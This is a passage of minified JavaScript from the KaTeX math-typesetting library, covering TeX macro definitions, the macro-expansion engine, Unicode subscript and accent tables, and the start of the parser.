A}")+"\\kern-.15em\\TeX}{KaTeX}}");g("\\hspace","\\@ifstar\\@hspacer\\@hspace");g("\\@hspace","\\hskip #1\\relax");g("\\@hspacer","\\rule{0pt}{0pt}\\hskip #1\\relax");g("\\ordinarycolon",":");g("\\vcentcolon","\\mathrel{\\mathop\\ordinarycolon}");g("\\dblcolon",'\\html@mathml{\\mathrel{\\vcentcolon\\mathrel{\\mkern-.9mu}\\vcentcolon}}{\\mathop{\\char"2237}}');g("\\coloneqq",'\\html@mathml{\\mathrel{\\vcentcolon\\mathrel{\\mkern-1.2mu}=}}{\\mathop{\\char"2254}}');g("\\Coloneqq",'\\html@mathml{\\mathrel{\\dblcolon\\mathrel{\\mkern-1.2mu}=}}{\\mathop{\\char"2237\\char"3d}}');g("\\coloneq",'\\html@mathml{\\mathrel{\\vcentcolon\\mathrel{\\mkern-1.2mu}\\mathrel{-}}}{\\mathop{\\char"3a\\char"2212}}');g("\\Coloneq",'\\html@mathml{\\mathrel{\\dblcolon\\mathrel{\\mkern-1.2mu}\\mathrel{-}}}{\\mathop{\\char"2237\\char"2212}}');g("\\eqqcolon",'\\html@mathml{\\mathrel{=\\mathrel{\\mkern-1.2mu}\\vcentcolon}}{\\mathop{\\char"2255}}');g("\\Eqqcolon",'\\html@mathml{\\mathrel{=\\mathrel{\\mkern-1.2mu}\\dblcolon}}{\\mathop{\\char"3d\\char"2237}}');g("\\eqcolon",'\\html@mathml{\\mathrel{\\mathrel{-}\\mathrel{\\mkern-1.2mu}\\vcentcolon}}{\\mathop{\\char"2239}}');g("\\Eqcolon",'\\html@mathml{\\mathrel{\\mathrel{-}\\mathrel{\\mkern-1.2mu}\\dblcolon}}{\\mathop{\\char"2212\\char"2237}}');g("\\colonapprox",'\\html@mathml{\\mathrel{\\vcentcolon\\mathrel{\\mkern-1.2mu}\\approx}}{\\mathop{\\char"3a\\char"2248}}');g("\\Colonapprox",'\\html@mathml{\\mathrel{\\dblcolon\\mathrel{\\mkern-1.2mu}\\approx}}{\\mathop{\\char"2237\\char"2248}}');g("\\colonsim",'\\html@mathml{\\mathrel{\\vcentcolon\\mathrel{\\mkern-1.2mu}\\sim}}{\\mathop{\\char"3a\\char"223c}}');g("\\Colonsim",'\\html@mathml{\\mathrel{\\dblcolon\\mathrel{\\mkern-1.2mu}\\sim}}{\\mathop{\\char"2237\\char"223c}}');g("∷","\\dblcolon");g("∹","\\eqcolon");g("≔","\\coloneqq");g("≕","\\eqqcolon");g("⩴","\\Coloneqq");g("\\ratio","\\vcentcolon");g("\\coloncolon","\\dblcolon");g("\\colonequals","\\coloneqq");g("\\coloncolonequals","\\Coloneqq");g("\\equalscolon","\\eqqcolon");g("\\equalscoloncolon","\\Eqqcolon");g("\\colonminus","\\coloneq");g("\\coloncolonminus","\\Coloneq");g("\\minuscolon","\\eqcolon");g("\\minuscoloncolon","\\Eqcolon");g("\\coloncolonapprox","\\Colonapprox");g("\\coloncolonsim","\\Colonsim");g("\\simcolon","\\mathrel{\\sim\\mathrel{\\mkern-1.2mu}\\vcentcolon}");g("\\simcoloncolon","\\mathrel{\\sim\\mathrel{\\mkern-1.2mu}\\dblcolon}");g("\\approxcolon","\\mathrel{\\approx\\mathrel{\\mkern-1.2mu}\\vcentcolon}");g("\\approxcoloncolon","\\mathrel{\\approx\\mathrel{\\mkern-1.2mu}\\dblcolon}");g("\\notni","\\html@mathml{\\not\\ni}{\\mathrel{\\char`∌}}");g("\\limsup","\\DOTSB\\operatorname*{lim\\,sup}");g("\\liminf","\\DOTSB\\operatorname*{lim\\,inf}");g("\\injlim","\\DOTSB\\operatorname*{inj\\,lim}");g("\\projlim","\\DOTSB\\operatorname*{proj\\,lim}");g("\\varlimsup","\\DOTSB\\operatorname*{\\overline{lim}}");g("\\varliminf","\\DOTSB\\operatorname*{\\underline{lim}}");g("\\varinjlim","\\DOTSB\\operatorname*{\\underrightarrow{lim}}");g("\\varprojlim","\\DOTSB\\operatorname*{\\underleftarrow{lim}}");g("\\gvertneqq","\\html@mathml{\\@gvertneqq}{≩}");g("\\lvertneqq","\\html@mathml{\\@lvertneqq}{≨}");g("\\ngeqq","\\html@mathml{\\@ngeqq}{≱}");g("\\ngeqslant","\\html@mathml{\\@ngeqslant}{≱}");g("\\nleqq","\\html@mathml{\\@nleqq}{≰}");g("\\nleqslant","\\html@mathml{\\@nleqslant}{≰}");g("\\nshortmid","\\html@mathml{\\@nshortmid}{∤}");g("\\nshortparallel","\\html@mathml{\\@nshortparallel}{∦}");g("\\nsubseteqq","\\html@mathml{\\@nsubseteqq}{⊈}");g("\\nsupseteqq","\\html@mathml{\\@nsupseteqq}{⊉}");g("\\varsubsetneq","\\html@mathml{\\@varsubsetneq}{⊊}");g("\\varsubsetneqq","\\html@mathml{\\@varsubsetneqq}{⫋}");g("\\varsupsetneq","\\html@mathml{\\@varsupsetneq}{⊋}");g("\\varsupsetneqq","\\html@mathml{\\@varsupsetneqq}{⫌}");g("\\imath","\\html@mathml{\\@imath}{ı}");g("\\jmath","\\html@mathml{\\@jmath}{ȷ}");g("\\llbracket","\\html@mathml{\\mathopen{[\\mkern-3.2mu[}}{\\mathopen{\\char`⟦}}");g("\\rrbracket","\\html@mathml{\\mathclose{]\\mkern-3.2mu]}}{\\mathclose{\\char`⟧}}");g("⟦","\\llbracket");g("⟧","\\rrbracket");g("\\lBrace","\\html@mathml{\\mathopen{\\{\\mkern-3.2mu[}}{\\mathopen{\\char`⦃}}");g("\\rBrace","\\html@mathml{\\mathclose{]\\mkern-3.2mu\\}}}{\\mathclose{\\char`⦄}}");g("⦃","\\lBrace");g("⦄","\\rBrace");g("\\minuso","\\mathbin{\\html@mathml{{\\mathrlap{\\mathchoice{\\kern{0.145em}}{\\kern{0.145em}}{\\kern{0.1015em}}{\\kern{0.0725em}}\\circ}{-}}}{\\char`⦵}}");g("⦵","\\minuso");g("\\darr","\\downarrow");g("\\dArr","\\Downarrow");g("\\Darr","\\Downarrow");g("\\lang","\\langle");g("\\rang","\\rangle");g("\\uarr","\\uparrow");g("\\uArr","\\Uparrow");g("\\Uarr","\\Uparrow");g("\\N","\\mathbb{N}");g("\\R","\\mathbb{R}");g("\\Z","\\mathbb{Z}");g("\\alef","\\aleph");g("\\alefsym","\\aleph");g("\\Alpha","\\mathrm{A}");g("\\Beta","\\mathrm{B}");g("\\bull","\\bullet");g("\\Chi","\\mathrm{X}");g("\\clubs","\\clubsuit");g("\\cnums","\\mathbb{C}");g("\\Complex","\\mathbb{C}");g("\\Dagger","\\ddagger");g("\\diamonds","\\diamondsuit");g("\\empty","\\emptyset");g("\\Epsilon","\\mathrm{E}");g("\\Eta","\\mathrm{H}");g("\\exist","\\exists");g("\\harr","\\leftrightarrow");g("\\hArr","\\Leftrightarrow");g("\\Harr","\\Leftrightarrow");g("\\hearts","\\heartsuit");g("\\image","\\Im");g("\\infin","\\infty");g("\\Iota","\\mathrm{I}");g("\\isin","\\in");g("\\Kappa","\\mathrm{K}");g("\\larr","\\leftarrow");g("\\lArr","\\Leftarrow");g("\\Larr","\\Leftarrow");g("\\lrarr","\\leftrightarrow");g("\\lrArr","\\Leftrightarrow");g("\\Lrarr","\\Leftrightarrow");g("\\Mu","\\mathrm{M}");g("\\natnums","\\mathbb{N}");g("\\Nu","\\mathrm{N}");g("\\Omicron","\\mathrm{O}");g("\\plusmn","\\pm");g("\\rarr","\\rightarrow");g("\\rArr","\\Rightarrow");g("\\Rarr","\\Rightarrow");g("\\real","\\Re");g("\\reals","\\mathbb{R}");g("\\Reals","\\mathbb{R}");g("\\Rho","\\mathrm{P}");g("\\sdot","\\cdot");g("\\sect","\\S");g("\\spades","\\spadesuit");g("\\sub","\\subset");g("\\sube","\\subseteq");g("\\supe","\\supseteq");g("\\Tau","\\mathrm{T}");g("\\thetasym","\\vartheta");g("\\weierp","\\wp");g("\\Zeta","\\mathrm{Z}");g("\\argmin","\\DOTSB\\operatorname*{arg\\,min}");g("\\argmax","\\DOTSB\\operatorname*{arg\\,max}");g("\\plim","\\DOTSB\\mathop{\\operatorname{plim}}\\limits");g("\\bra","\\mathinner{\\langle{#1}|}");g("\\ket","\\mathinner{|{#1}\\rangle}");g("\\braket","\\mathinner{\\langle{#1}\\rangle}");g("\\Bra","\\left\\langle#1\\right|");g("\\Ket","\\left|#1\\right\\rangle");var K1=t=>e=>{var r=e.consumeArg().tokens,n=e.consumeArg().tokens,a=e.consumeArg().tokens,i=e.consumeArg().tokens,s=e.macros.get("|"),o=e.macros.get("\\|");e.macros.beginGroup();var l=m=>p=>{t&&(p.macros.set("|",s),a.length&&p.macros.set("\\|",o));var v=m;if(!m&&a.length){var b=p.future();b.text==="|"&&(p.popToken(),v=!0)}return{tokens:v?a:n,numArgs:0}};e.macros.set("|",l(!1)),a.length&&e.macros.set("\\|",l(!0));var h=e.consumeArg().tokens,f=e.expandTokens([...i,...h,...r]);return e.macros.endGroup(),{tokens:f.reverse(),numArgs:0}};g("\\bra@ket",K1(!1));g("\\bra@set",K1(!0));g("\\Braket","\\bra@ket{\\left\\langle}{\\,\\middle\\vert\\,}{\\,\\middle\\vert\\,}{\\right\\rangle}");g("\\Set","\\bra@set{\\left\\{\\:}{\\;\\middle\\vert\\;}{\\;\\middle\\Vert\\;}{\\:\\right\\}}");g("\\set","\\bra@set{\\{\\,}{\\mid}{}{\\,\\}}");g("\\angln","{\\angl n}");g("\\blue","\\textcolor{##6495ed}{#1}");g("\\orange","\\textcolor{##ffa500}{#1}");g("\\pink","\\textcolor{##ff00af}{#1}");g("\\red","\\textcolor{##df0030}{#1}");g("\\green","\\textcolor{##28ae7b}{#1}");g("\\gray","\\textcolor{gray}{#1}");g("\\purple","\\textcolor{##9d38bd}{#1}");g("\\blueA","\\textcolor{##ccfaff}{#1}");g("\\blueB","\\textcolor{##80f6ff}{#1}");g("\\blueC","\\textcolor{##63d9ea}{#1}");g("\\blueD","\\textcolor{##11accd}{#1}");g("\\blueE","\\textcolor{##0c7f99}{#1}");g("\\tealA","\\textcolor{##94fff5}{#1}");g("\\tealB","\\textcolor{##26edd5}{#1}");g("\\tealC","\\textcolor{##01d1c1}{#1}");g("\\tealD","\\textcolor{##01a995}{#1}");g("\\tealE","\\textcolor{##208170}{#1}");g("\\greenA","\\textcolor{##b6ffb0}{#1}");g("\\greenB","\\textcolor{##8af281}{#1}");g("\\greenC","\\textcolor{##74cf70}{#1}");g("\\greenD","\\textcolor{##1fab54}{#1}");g("\\greenE","\\textcolor{##0d923f}{#1}");g("\\goldA","\\textcolor{##ffd0a9}{#1}");g("\\goldB","\\textcolor{##ffbb71}{#1}");g("\\goldC","\\textcolor{##ff9c39}{#1}");g("\\goldD","\\textcolor{##e07d10}{#1}");g("\\goldE","\\textcolor{##a75a05}{#1}");g("\\redA","\\textcolor{##fca9a9}{#1}");g("\\redB","\\textcolor{##ff8482}{#1}");g("\\redC","\\textcolor{##f9685d}{#1}");g("\\redD","\\textcolor{##e84d39}{#1}");g("\\redE","\\textcolor{##bc2612}{#1}");g("\\maroonA","\\textcolor{##ffbde0}{#1}");g("\\maroonB","\\textcolor{##ff92c6}{#1}");g("\\maroonC","\\textcolor{##ed5fa6}{#1}");g("\\maroonD","\\textcolor{##ca337c}{#1}");g("\\maroonE","\\textcolor{##9e034e}{#1}");g("\\purpleA","\\textcolor{##ddd7ff}{#1}");g("\\purpleB","\\textcolor{##c6b9fc}{#1}");g("\\purpleC","\\textcolor{##aa87ff}{#1}");g("\\purpleD","\\textcolor{##7854ab}{#1}");g("\\purpleE","\\textcolor{##543b78}{#1}");g("\\mintA","\\textcolor{##f5f9e8}{#1}");g("\\mintB","\\textcolor{##edf2df}{#1}");g("\\mintC","\\textcolor{##e0e5cc}{#1}");g("\\grayA","\\textcolor{##f6f7f7}{#1}");g("\\grayB","\\textcolor{##f0f1f2}{#1}");g("\\grayC","\\textcolor{##e3e5e6}{#1}");g("\\grayD","\\textcolor{##d6d8da}{#1}");g("\\grayE","\\textcolor{##babec2}{#1}");g("\\grayF","\\textcolor{##888d93}{#1}");g("\\grayG","\\textcolor{##626569}{#1}");g("\\grayH","\\textcolor{##3b3e40}{#1}");g("\\grayI","\\textcolor{##21242c}{#1}");g("\\kaBlue","\\textcolor{##314453}{#1}");g("\\kaGreen","\\textcolor{##71B307}{#1}");var Y1={"^":!0,_:!0,"\\limits":!0,"\\nolimits":!0};class M5{constructor(e,r,n){this.settings=void 0,this.expansionCount=void 0,this.lexer=void 0,this.macros=void 0,this.stack=void 0,this.mode=void 0,this.settings=r,this.expansionCount=0,this.feed(e),this.macros=new T5(A5,r.macros),this.mode=n,this.stack=[]}feed(e){this.lexer=new vo(e,this.settings)}switchMode(e){this.mode=e}beginGroup(){this.macros.beginGroup()}endGroup(){this.macros.endGroup()}endGroups(){this.macros.endGroups()}future(){return this.stack.length===0&&this.pushToken(this.lexer.lex()),this.stack[this.stack.length-1]}popToken(){return this.future(),this.stack.pop()}pushToken(e){this.stack.push(e)}pushTokens(e){this.stack.push(...e)}scanArgument(e){var r,n,a;if(e){if(this.consumeSpaces(),this.future().text!=="[")return null;r=this.popToken(),{tokens:a,end:n}=this.consumeArg(["]"])}else({tokens:a,start:r,end:n}=this.consumeArg());return this.pushToken(new Rt("EOF",n.loc)),this.pushTokens(a),r.range(n,"")}consumeSpaces(){for(;;){var e=this.future();if(e.text===" ")this.stack.pop();else break}}consumeArg(e){var r=[],n=e&&e.length>0;n||this.consumeSpaces();var a=this.future(),i,s=0,o=0;do{if(i=this.popToken(),r.push(i),i.text==="{")++s;else if(i.text==="}"){if(--s,s===-1)throw new W("Extra }",i)}else if(i.text==="EOF")throw new W("Unexpected end of input in a macro argument, expected '"+(e&&n?e[o]:"}")+"'",i);if(e&&n)if((s===0||s===1&&e[o]==="{")&&i.text===e[o]){if(++o,o===e.length){r.splice(-o,o);break}}else o=0}while(s!==0||n);return a.text==="{"&&r[r.length-1].text==="}"&&(r.pop(),r.shift()),r.reverse(),{tokens:r,start:a,end:i}}consumeArgs(e,r){if(r){if(r.length!==e+1)throw new W("The length of delimiters doesn't match the number of args!");for(var n=r[0],a=0;a<n.length;a++){var i=this.popToken();if(n[a]!==i.text)throw new W("Use of the macro doesn't match its definition",i)}}for(var s=[],o=0;o<e;o++)s.push(this.consumeArg(r&&r[o+1]).tokens);return s}countExpansion(e){if(this.expansionCount+=e,this.expansionCount>this.settings.maxExpand)throw new W("Too many expansions: infinite loop or need to increase maxExpand setting")}expandOnce(e){var r=this.popToken(),n=r.text,a=r.noexpand?null:this._getExpansion(n);if(a==null||e&&a.unexpandable){if(e&&a==null&&n[0]==="\\"&&!this.isDefined(n))throw new W("Undefined control sequence: "+n);return this.pushToken(r),!1}this.countExpansion(1);var i=a.tokens,s=this.consumeArgs(a.numArgs,a.delimiters);if(a.numArgs){i=i.slice();for(var o=i.length-1;o>=0;--o){var l=i[o];if(l.text==="#"){if(o===0)throw new W("Incomplete placeholder at end of macro body",l);if(l=i[--o],l.text==="#")i.splice(o+1,1);else if(/^[1-9]$/.test(l.text))i.splice(o,2,...s[+l.text-1]);else throw new W("Not a valid argument number",l)}}}return this.pushTokens(i),i.length}expandAfterFuture(){return this.expandOnce(),this.future()}expandNextToken(){for(;;)if(this.expandOnce()===!1){var e=this.stack.pop();return e.treatAsRelax&&(e.text="\\relax"),e}throw new Error}expandMacro(e){return this.macros.has(e)?this.expandTokens([new Rt(e)]):void 0}expandTokens(e){var r=[],n=this.stack.length;for(this.pushTokens(e);this.stack.length>n;)if(this.expandOnce(!0)===!1){var a=this.stack.pop();a.treatAsRelax&&(a.noexpand=!1,a.treatAsRelax=!1),r.push(a)}return this.countExpansion(r.length),r}expandMacroAsText(e){var r=this.expandMacro(e);return r&&r.map(n=>n.text).join("")}_getExpansion(e){var r=this.macros.get(e);if(r==null)return r;if(e.length===1){var n=this.lexer.catcodes[e];if(n!=null&&n!==13)return}var a=typeof r=="function"?r(this):r;if(typeof a=="string"){var i=0;if(a.indexOf("#")!==-1)for(var s=a.replace(/##/g,"");s.indexOf("#"+(i+1))!==-1;)++i;for(var o=new vo(a,this.settings),l=[],h=o.lex();h.text!=="EOF";)l.push(h),h=o.lex();l.reverse();var f={tokens:l,numArgs:i};return f}return a}isDefined(e){return this.macros.has(e)||y0.hasOwnProperty(e)||He.math.hasOwnProperty(e)||He.text.hasOwnProperty(e)||Y1.hasOwnProperty(e)}isExpandable(e){var r=this.macros.get(e);return r!=null?typeof r=="string"||typeof r=="function"||!r.unexpandable:y0.hasOwnProperty(e)&&!y0[e].primitive}}var yo=/^[₊₋₌₍₎₀₁₂₃₄₅₆₇₈₉ₐₑₕᵢⱼₖₗₘₙₒₚᵣₛₜᵤᵥₓᵦᵧᵨᵩᵪ]/,Jr=Object.freeze({"₊":"+","₋":"-","₌":"=","₍":"(","₎":")","₀":"0","₁":"1","₂":"2","₃":"3","₄":"4","₅":"5","₆":"6","₇":"7","₈":"8","₉":"9","ₐ":"a","ₑ":"e","ₕ":"h","ᵢ":"i","ⱼ":"j","ₖ":"k","ₗ":"l","ₘ":"m","ₙ":"n","ₒ":"o","ₚ":"p","ᵣ":"r","ₛ":"s","ₜ":"t","ᵤ":"u","ᵥ":"v","ₓ":"x","ᵦ":"β","ᵧ":"γ","ᵨ":"ρ","ᵩ":"ϕ","ᵪ":"χ","⁺":"+","⁻":"-","⁼":"=","⁽":"(","⁾":")","⁰":"0","¹":"1","²":"2","³":"3","⁴":"4","⁵":"5","⁶":"6","⁷":"7","⁸":"8","⁹":"9","ᴬ":"A","ᴮ":"B","ᴰ":"D","ᴱ":"E","ᴳ":"G","ᴴ":"H","ᴵ":"I","ᴶ":"J","ᴷ":"K","ᴸ":"L","ᴹ":"M","ᴺ":"N","ᴼ":"O","ᴾ":"P","ᴿ":"R","ᵀ":"T","ᵁ":"U","ⱽ":"V","ᵂ":"W","ᵃ":"a","ᵇ":"b","ᶜ":"c","ᵈ":"d","ᵉ":"e","ᶠ":"f","ᵍ":"g",ʰ:"h","ⁱ":"i",ʲ:"j","ᵏ":"k",ˡ:"l","ᵐ":"m",ⁿ:"n","ᵒ":"o","ᵖ":"p",ʳ:"r",ˢ:"s","ᵗ":"t","ᵘ":"u","ᵛ":"v",ʷ:"w",ˣ:"x",ʸ:"y","ᶻ":"z","ᵝ":"β","ᵞ":"γ","ᵟ":"δ","ᵠ":"ϕ","ᵡ":"χ","ᶿ":"θ"}),pa={"́":{text:"\\'",math:"\\acute"},"̀":{text:"\\`",math:"\\grave"},"̈":{text:'\\"',math:"\\ddot"},"̃":{text:"\\~",math:"\\tilde"},"̄":{text:"\\=",math:"\\bar"},"̆":{text:"\\u",math:"\\breve"},"̌":{text:"\\v",math:"\\check"},"̂":{text:"\\^",math:"\\hat"},"̇":{text:"\\.",math:"\\dot"},"̊":{text:"\\r",math:"\\mathring"},"̋":{text:"\\H"},"̧":{text:"\\c"}},wo={á:"á",à:"à",ä:"ä",ǟ:"ǟ",ã:"ã",ā:"ā",ă:"ă",ắ:"ắ",ằ:"ằ",ẵ:"ẵ",ǎ:"ǎ",â:"â",ấ:"ấ",ầ:"ầ",ẫ:"ẫ",ȧ:"ȧ",ǡ:"ǡ",å:"å",ǻ:"ǻ",ḃ:"ḃ",ć:"ć",ḉ:"ḉ",č:"č",ĉ:"ĉ",ċ:"ċ",ç:"ç",ď:"ď",ḋ:"ḋ",ḑ:"ḑ",é:"é",è:"è",ë:"ë",ẽ:"ẽ",ē:"ē",ḗ:"ḗ",ḕ:"ḕ",ĕ:"ĕ",ḝ:"ḝ",ě:"ě",ê:"ê",ế:"ế",ề:"ề",ễ:"ễ",ė:"ė",ȩ:"ȩ",ḟ:"ḟ",ǵ:"ǵ",ḡ:"ḡ",ğ:"ğ",ǧ:"ǧ",ĝ:"ĝ",ġ:"ġ",ģ:"ģ",ḧ:"ḧ",ȟ:"ȟ",ĥ:"ĥ",ḣ:"ḣ",ḩ:"ḩ",í:"í",ì:"ì",ï:"ï",ḯ:"ḯ",ĩ:"ĩ",ī:"ī",ĭ:"ĭ",ǐ:"ǐ",î:"î",ǰ:"ǰ",ĵ:"ĵ",ḱ:"ḱ",ǩ:"ǩ",ķ:"ķ",ĺ:"ĺ",ľ:"ľ",ļ:"ļ",ḿ:"ḿ",ṁ:"ṁ",ń:"ń",ǹ:"ǹ",ñ:"ñ",ň:"ň",ṅ:"ṅ",ņ:"ņ",ó:"ó",ò:"ò",ö:"ö",ȫ:"ȫ",õ:"õ",ṍ:"ṍ",ṏ:"ṏ",ȭ:"ȭ",ō:"ō",ṓ:"ṓ",ṑ:"ṑ",ŏ:"ŏ",ǒ:"ǒ",ô:"ô",ố:"ố",ồ:"ồ",ỗ:"ỗ",ȯ:"ȯ",ȱ:"ȱ",ő:"ő",ṕ:"ṕ",ṗ:"ṗ",ŕ:"ŕ",ř:"ř",ṙ:"ṙ",ŗ:"ŗ",ś:"ś",ṥ:"ṥ",š:"š",ṧ:"ṧ",ŝ:"ŝ",ṡ:"ṡ",ş:"ş",ẗ:"ẗ",ť:"ť",ṫ:"ṫ",ţ:"ţ",ú:"ú",ù:"ù",ü:"ü",ǘ:"ǘ",ǜ:"ǜ",ǖ:"ǖ",ǚ:"ǚ",ũ:"ũ",ṹ:"ṹ",ū:"ū",ṻ:"ṻ",ŭ:"ŭ",ǔ:"ǔ",û:"û",ů:"ů",ű:"ű",ṽ:"ṽ",ẃ:"ẃ",ẁ:"ẁ",ẅ:"ẅ",ŵ:"ŵ",ẇ:"ẇ",ẘ:"ẘ",ẍ:"ẍ",ẋ:"ẋ",ý:"ý",ỳ:"ỳ",ÿ:"ÿ",ỹ:"ỹ",ȳ:"ȳ",ŷ:"ŷ",ẏ:"ẏ",ẙ:"ẙ",ź:"ź",ž:"ž",ẑ:"ẑ",ż:"ż",Á:"Á",À:"À",Ä:"Ä",Ǟ:"Ǟ",Ã:"Ã",Ā:"Ā",Ă:"Ă",Ắ:"Ắ",Ằ:"Ằ",Ẵ:"Ẵ",Ǎ:"Ǎ",Â:"Â",Ấ:"Ấ",Ầ:"Ầ",Ẫ:"Ẫ",Ȧ:"Ȧ",Ǡ:"Ǡ",Å:"Å",Ǻ:"Ǻ",Ḃ:"Ḃ",Ć:"Ć",Ḉ:"Ḉ",Č:"Č",Ĉ:"Ĉ",Ċ:"Ċ",Ç:"Ç",Ď:"Ď",Ḋ:"Ḋ",Ḑ:"Ḑ",É:"É",È:"È",Ë:"Ë",Ẽ:"Ẽ",Ē:"Ē",Ḗ:"Ḗ",Ḕ:"Ḕ",Ĕ:"Ĕ",Ḝ:"Ḝ",Ě:"Ě",Ê:"Ê",Ế:"Ế",Ề:"Ề",Ễ:"Ễ",Ė:"Ė",Ȩ:"Ȩ",Ḟ:"Ḟ",Ǵ:"Ǵ",Ḡ:"Ḡ",Ğ:"Ğ",Ǧ:"Ǧ",Ĝ:"Ĝ",Ġ:"Ġ",Ģ:"Ģ",Ḧ:"Ḧ",Ȟ:"Ȟ",Ĥ:"Ĥ",Ḣ:"Ḣ",Ḩ:"Ḩ",Í:"Í",Ì:"Ì",Ï:"Ï",Ḯ:"Ḯ",Ĩ:"Ĩ",Ī:"Ī",Ĭ:"Ĭ",Ǐ:"Ǐ",Î:"Î",İ:"İ",Ĵ:"Ĵ",Ḱ:"Ḱ",Ǩ:"Ǩ",Ķ:"Ķ",Ĺ:"Ĺ",Ľ:"Ľ",Ļ:"Ļ",Ḿ:"Ḿ",Ṁ:"Ṁ",Ń:"Ń",Ǹ:"Ǹ",Ñ:"Ñ",Ň:"Ň",Ṅ:"Ṅ",Ņ:"Ņ",Ó:"Ó",Ò:"Ò",Ö:"Ö",Ȫ:"Ȫ",Õ:"Õ",Ṍ:"Ṍ",Ṏ:"Ṏ",Ȭ:"Ȭ",Ō:"Ō",Ṓ:"Ṓ",Ṑ:"Ṑ",Ŏ:"Ŏ",Ǒ:"Ǒ",Ô:"Ô",Ố:"Ố",Ồ:"Ồ",Ỗ:"Ỗ",Ȯ:"Ȯ",Ȱ:"Ȱ",Ő:"Ő",Ṕ:"Ṕ",Ṗ:"Ṗ",Ŕ:"Ŕ",Ř:"Ř",Ṙ:"Ṙ",Ŗ:"Ŗ",Ś:"Ś",Ṥ:"Ṥ",Š:"Š",Ṧ:"Ṧ",Ŝ:"Ŝ",Ṡ:"Ṡ",Ş:"Ş",Ť:"Ť",Ṫ:"Ṫ",Ţ:"Ţ",Ú:"Ú",Ù:"Ù",Ü:"Ü",Ǘ:"Ǘ",Ǜ:"Ǜ",Ǖ:"Ǖ",Ǚ:"Ǚ",Ũ:"Ũ",Ṹ:"Ṹ",Ū:"Ū",Ṻ:"Ṻ",Ŭ:"Ŭ",Ǔ:"Ǔ",Û:"Û",Ů:"Ů",Ű:"Ű",Ṽ:"Ṽ",Ẃ:"Ẃ",Ẁ:"Ẁ",Ẅ:"Ẅ",Ŵ:"Ŵ",Ẇ:"Ẇ",Ẍ:"Ẍ",Ẋ:"Ẋ",Ý:"Ý",Ỳ:"Ỳ",Ÿ:"Ÿ",Ỹ:"Ỹ",Ȳ:"Ȳ",Ŷ:"Ŷ",Ẏ:"Ẏ",Ź:"Ź",Ž:"Ž",Ẑ:"Ẑ",Ż:"Ż",ά:"ά",ὰ:"ὰ",ᾱ:"ᾱ",ᾰ:"ᾰ",έ:"έ",ὲ:"ὲ",ή:"ή",ὴ:"ὴ",ί:"ί",ὶ:"ὶ",ϊ:"ϊ",ΐ:"ΐ",ῒ:"ῒ",ῑ:"ῑ",ῐ:"ῐ",ό:"ό",ὸ:"ὸ",ύ:"ύ",ὺ:"ὺ",ϋ:"ϋ",ΰ:"ΰ",ῢ:"ῢ",ῡ:"ῡ",ῠ:"ῠ",ώ:"ώ",ὼ:"ὼ",Ύ:"Ύ",Ὺ:"Ὺ",Ϋ:"Ϋ",Ῡ:"Ῡ",Ῠ:"Ῠ",Ώ:"Ώ",Ὼ:"Ὼ"};class Fn{constructor(e,r){this.mode=void 0,this.gullet=void 0,this.settings=void 0,this.leftrightDepth=void 0,this.nextToken=void 0,this.mode="math",this.gullet=new M5(e,r,this.mode),this.settings=r,this.leftrightDepth=0}expect(e,r){if(r===void 0&&(r=!0),this.fetch().text!==e)throw new W("Expected '"+e+"', got '"+this.fetch().text+"'",this.fetch());r&&this.consume()}consume(){this.nextToken=null}fetch(){return this.nextToken==null&&(this.nextToken=this.gullet.expandNextToken()),this.nextToken}switchMode(e){this.mode=e,this.gullet.switchMode(e)}parse(){this.settings.globalGroup||this.gullet.beginGroup(),this.settings.colorIsTextColor&&this.gullet.macros.set("\\color","\\textcolor");try{var e=this.parseExpression(!1);return this.expect("EOF"),this.settings.globalGroup||this.gullet.endGroup(),e}finally{this.gullet.endGroups()}}subparse(e){var r=this.nextToken;this.consume(),this.gullet.pushToken(new Rt("}")),this.gullet.pushTokens(e);var n=this.parseExpression(!1);return this.expect("}"),this.nextToken=r,n}parseExpression(e,r){for(var n=[];;){this.mode==="math"&&this.consumeSpaces();var a=this.fetch();if(Fn.endOfExpression.indexOf(a.text)!==-1||r&&a.text===r||e&&y0[a.text]&&y0[a.text].infix)break;var i=this.parseAtom(r);if(i){if(i.type==="internal")continue}else break;n.push(i)}return this.mode==="text"&&this.formLigatures(n),this.handleInfixNodes(n)}handleInfixNodes(e){for(var r=-1,n,a=0;a<e.length;a++)if(e[a].type==="infix"){if(r!==-1)throw new W("only one infix operator per group",e[a].token);r=a,n=e[a].replaceWith}if(r!==-1&&n){var i,s,o=e.slice(0,r),l=e.slice(r+1);o.length===1&&o[0].type==="ordgroup"?i=o[0]:i={type:"ordgroup",mode:this.mode,body:o},l.length===1&&l[0].type==="ordgroup"?s=l[0]:s={type:"ordgroup",mode:this.mode,body:l};var h;return n==="\\\\abovefrac"?h=this.callFunction(n,[i,e[r],s],[]):h=this.callFunction(n,[i,s],[]),[h]}else return e}handleSupSubscript(e){var r=this.fetch(),n=r.text;this.consume(),this.consumeSpaces();var a=this.parseGroup(e);if(!a)throw new W("Expected group after '"+n+"'",r);return a}formatUnsupportedCmd(e){for(var r=[],n=0;n<e.length;n++)r.push({type:"textord",mode:"text",text:e[n]});var a={type:"text",mode:this.mode,body:r},i={type:"color",mode:this.mode,color:this.settings.errorColor,body:[a]};return i}parseAtom(e){var r=this.parseGroup("atom",e);if(this.mode==="text")return r;for(var n,a;;){this.consumeSpaces();var i=this.fetch();if(i.text==="\\limits"||i.text==="\\nolimits"){if(r&&r.type==="op"){var s=i.text==="\\limits";r.limits=s,r.alwaysHandleSupSub=!0}else if(r&&r.type==="operatorname")r.alwaysHandleSupSub&&(r.limits=i.text==="\\limits");else throw new W("Limit controls must follow a math operator",i);this.consume()}else if(i.text==="^"){if(n)throw new W("Double superscript",i);n=this.handleSupSubscript("superscript")}else if(i.text==="_"){if(a)throw new W("Double subscript",i);a=this.handleSupSubscript("subscript")}else if(i.text==="'"){if(n)throw new W("Double superscript",i);var o={type:"textord",mode:this.mode,text:"\\prime"},l=[o];for(this.consume();this.fetch().text==="'";)l.push(o),this.consume();this.fetch().text==="^"&&l.push(this.handleSupSubscript("superscript")),n={type:"ordgroup",mode:this.mode,body:l}}else if(Jr[i.text]){var h=yo.test(i.text),f=[];for(f.push(new Rt(Jr[i.text])),this.consume();;){var m=this.fetch().text;if(!Jr[m]||yo.test(m)!==h)break;f.unshift(new Rt(Jr[m])),this.consume()}var p=this.subparse(f);h?a={type:"ordgroup",mode:"math",body:p}:n={type:"ordgroup",mode:"math",body:p}}else break}return n||a?{type:"supsub",mode:this.mode,base:r,sup:n,sub:a}:r}parseFunction(e,r){var n=this.fetch(),a=n.text,i=y0[a];if(!i)return 